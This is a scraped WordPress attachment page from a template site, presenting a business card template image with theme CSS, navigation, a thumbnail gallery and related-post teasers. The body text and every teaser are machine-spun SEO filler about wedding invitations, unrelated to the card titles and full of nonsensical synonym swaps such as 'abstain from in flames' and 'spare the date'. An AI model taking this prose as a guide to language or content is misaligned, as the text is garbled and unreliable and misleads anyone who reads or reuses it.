0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/14657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=14657' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fphotoshop-name-card-template%2Fbusiness-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fphotoshop-name-card-template%2Fbusiness-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-14657 attachmentid-14657 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-14657 attachment type-attachment status-inherit hentry ast-article-single" id="post-14657" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Business Card Templatedalibor Stankovic On Dribbble Inside Photoshop Name Card Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Business Card Templatedalibor Stankovic On Dribbble Inside Photoshop Name Card Template image below, is part of Photoshop Name Card Template article which is categorized within Card Template and published at January 15, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1302" height="976" src="https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template.jpg" class="entry-image-single" alt="Business Card Templatedalibor Stankovic On Dribbble Inside Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template.jpg 1302w, https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template-768x576.jpg 768w" sizes="(max-width: 1302px) 100vw, 1302px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Photoshop Name Card Template : Business Card Templatedalibor Stankovic On Dribbble Inside Photoshop Name Card Template</strong></p>
<blockquote>
<p>Photoshop Name Card Template. behind regards to arranging the ideal wedding, nothing is a far ahead priority than the solicitations and cards that you send to your visitors. You compulsion to tell something, however you likewise compulsion to abstain from in flames in the works all straightforward resources. That is the place free nod template and spare the date cards can arrive in certainly convenient for the entirety of your wedding needs. Regardless of whether you're arranging a major wedding, a associates issue, or the deposit of the century, you can attain unaccompanied that and acquire inventive and one of a nice styles of forgive reply Photoshop Name Card Template and spare the date cards directly from your PC.</p>
<p>There is no trick. in the same way as such a large number of various styles to browse, the main catch will be the response and spare the date card that grabs your attention. The determination of template makes it simple for you to make the ideal greeting that is innovative, novel, and the best part is that free! What more would you be accomplished to request? The significant idea of these cards is notable, still you shouldn't allow them assume manage higher than your wedding. Utilize pardon reply template and spare the date cards, and spare the pressure and the cash for every other pieces of your large day. free nod Photoshop Name Card Template will allow you one less concern to bring out over, which is a present for any individual who is arranging a wedding.</p>
</blockquote>
<p> Here is data on Card Template. We have the prime resources for Card Template. Check it out for yourself! You can find Business Card Templatedalibor Stankovic On Dribbble Inside Photoshop Name Card Template guide and see the latest <a href="https://templates.irmapost.me/photoshop-name-card-template/">Photoshop Name Card Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Business Card Templatedalibor Stankovic On Dribbble Inside Photoshop Name Card Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1302px</td></tr><tr><th>Height</th><td>976px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template.jpg</td></tr><tr><th>Published Date</th><td>January 15, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 15, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/photoshop-name-card-template/" title="Photoshop Name Card Template">Photoshop Name Card Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Photoshop Name Card Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/20-free-business-card-templates-psd-download-psd-for-photoshop-name-card-template/" title="20+ Free Business Card Templates Psd &#8211; Download Psd For Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/20-free-business-card-templates-psd-download-psd-for-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="20+ Free Business Card Templates Psd &#8211; Download Psd For Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/20-free-business-card-templates-psd-download-psd-for-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/20-free-business-card-templates-psd-download-psd-for-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/free-minimal-elegant-business-card-template-psd-in-photoshop-name-card-template/" title="Free Minimal Elegant Business Card Template (Psd) In Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-minimal-elegant-business-card-template-psd-in-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Minimal Elegant Business Card Template (Psd) In Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-minimal-elegant-business-card-template-psd-in-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-minimal-elegant-business-card-template-psd-in-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/business-card-and-name-card-mockup-free-imagerawpixel-in-photoshop-name-card-template/" title="Business Card And Name Card Mockup | Free Imagerawpixel In Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-and-name-card-mockup-free-imagerawpixel-in-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Business Card And Name Card Mockup | Free Imagerawpixel In Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-and-name-card-mockup-free-imagerawpixel-in-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-and-name-card-mockup-free-imagerawpixel-in-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/200-free-business-cards-psd-templates-creativetacos-inside-photoshop-name-card-template/" title="200 Free Business Cards Psd Templates &#8211; Creativetacos Inside Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/200-free-business-cards-psd-templates-creativetacos-inside-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="200 Free Business Cards Psd Templates &#8211; Creativetacos Inside Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/200-free-business-cards-psd-templates-creativetacos-inside-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/200-free-business-cards-psd-templates-creativetacos-inside-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/business-card-template-for-adobe-photoshop-psd-file-inside-photoshop-name-card-template/" title="Business Card Template For Adobe Photoshop / Psd File Inside Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-template-for-adobe-photoshop-psd-file-inside-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Business Card Template For Adobe Photoshop / Psd File Inside Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-template-for-adobe-photoshop-psd-file-inside-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-template-for-adobe-photoshop-psd-file-inside-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/top-26-free-business-card-psd-mockup-templates-in-2019-within-photoshop-name-card-template/" title="Top 26 Free Business Card Psd Mockup Templates In 2019 Within Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/top-26-free-business-card-psd-mockup-templates-in-2019-within-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Top 26 Free Business Card Psd Mockup Templates In 2019 Within Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/top-26-free-business-card-psd-mockup-templates-in-2019-within-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/top-26-free-business-card-psd-mockup-templates-in-2019-within-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/download-creative-business-card-free-psd-psddaddy-throughout-photoshop-name-card-template/" title="Download] Creative Business Card Free Psd | Psddaddy Throughout Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/download-creative-business-card-free-psd-psddaddy-throughout-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Download] Creative Business Card Free Psd | Psddaddy Throughout Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/download-creative-business-card-free-psd-psddaddy-throughout-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/download-creative-business-card-free-psd-psddaddy-throughout-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/010-blank-business-card-template-photoshop-free-download-pertaining-to-photoshop-name-card-template/" title="010 Blank Business Card Template Photoshop Free Download Pertaining To Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/010-blank-business-card-template-photoshop-free-download-pertaining-to-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="010 Blank Business Card Template Photoshop Free Download Pertaining To Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/010-blank-business-card-template-photoshop-free-download-pertaining-to-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/010-blank-business-card-template-photoshop-free-download-pertaining-to-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/200-free-business-cards-psd-templates-creativetacos-throughout-photoshop-name-card-template/" title="200 Free Business Cards Psd Templates &#8211; Creativetacos Throughout Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/200-free-business-cards-psd-templates-creativetacos-throughout-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="200 Free Business Cards Psd Templates &#8211; Creativetacos Throughout Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/200-free-business-cards-psd-templates-creativetacos-throughout-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/200-free-business-cards-psd-templates-creativetacos-throughout-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/business-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template/" title="Business Card Templatedalibor Stankovic On Dribbble Inside Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Business Card Templatedalibor Stankovic On Dribbble Inside Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-templatedalibor-stankovic-on-dribbble-inside-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/photoshop-name-card-template/150-free-business-card-psd-templates-throughout-photoshop-name-card-template/" title="150+ Free Business Card Psd Templates Throughout Photoshop Name Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/150-free-business-card-psd-templates-throughout-photoshop-name-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="150+ Free Business Card Psd Templates Throughout Photoshop Name Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/150-free-business-card-psd-templates-throughout-photoshop-name-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/150-free-business-card-psd-templates-throughout-photoshop-name-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Photoshop Name Card Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/ss-card-template/" title="Ss Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/social-security-card-tax-refund-service-estimate-tax-throughout-ss-card-template-60x60.jpg" class="alignleft" alt="Social Security Card - Tax Refund Service | Estimate Tax throughout Ss Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/social-security-card-tax-refund-service-estimate-tax-throughout-ss-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/social-security-card-tax-refund-service-estimate-tax-throughout-ss-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/ss-card-template/" rel="bookmark">Ss Card Template</a></h4><p>Ss Card Template. subsequent to regards to arranging the ideal wedding, nothing is a later priority than the solicitations and cards that you send to your visitors. You obsession to say something, however you likewise habit to abstain from on fire happening every simple resources. That is the area pardon tribute template and spare the...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/credit-card-on-file-form-templates/" title="Credit Card On File Form Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/credit-authorization-form-types-of-credit-cards-credit-with-credit-card-on-file-form-templates-60x60.png" class="alignleft" alt="Credit Authorization Form | Types Of Credit Cards, Credit with Credit Card On File Form Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/credit-authorization-form-types-of-credit-cards-credit-with-credit-card-on-file-form-templates-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/credit-authorization-form-types-of-credit-cards-credit-with-credit-card-on-file-form-templates-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/credit-card-on-file-form-templates/" rel="bookmark">Credit Card On File Form Templates</a></h4><p>Credit Card On File Form Templates. subsequently regards to arranging the ideal wedding, nothing is a well along priority than the solicitations and cards that you send to your visitors. You obsession to tell something, however you likewise infatuation to abstain from in flames stirring all comprehensible resources. That is the place free acceptance template...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/thanksgiving-place-card-templates/" title="Thanksgiving Place Card Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/012-frees-thanksgiving-place-cards-home-cooking-intended-for-pertaining-to-thanksgiving-place-card-templates-60x60.jpg" class="alignleft" alt="012 Frees Thanksgiving Place Cards Home Cooking Intended For pertaining to Thanksgiving Place Card Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/012-frees-thanksgiving-place-cards-home-cooking-intended-for-pertaining-to-thanksgiving-place-card-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/012-frees-thanksgiving-place-cards-home-cooking-intended-for-pertaining-to-thanksgiving-place-card-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/thanksgiving-place-card-templates/" rel="bookmark">Thanksgiving Place Card Templates</a></h4><p>Thanksgiving Place Card Templates. afterward regards to arranging the ideal wedding, nothing is a highly developed priority than the solicitations and cards that you send to your visitors. You compulsion to tell something, however you likewise dependence to abstain from burning stirring every manageable resources. That is the area free appreciation template and spare the...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/pop-out-heart-card-template/" title="Pop Out Heart Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pixel-heart-pop-up-card-pop-up-card-templates-heart-pop-within-pop-out-heart-card-template-60x60.jpg" class="alignleft" alt="Pixel Heart Pop Up Card | Pop Up Card Templates, Heart Pop within Pop Out Heart Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pixel-heart-pop-up-card-pop-up-card-templates-heart-pop-within-pop-out-heart-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/pixel-heart-pop-up-card-pop-up-card-templates-heart-pop-within-pop-out-heart-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/pop-out-heart-card-template/" rel="bookmark">Pop Out Heart Card Template</a></h4><p>Pop 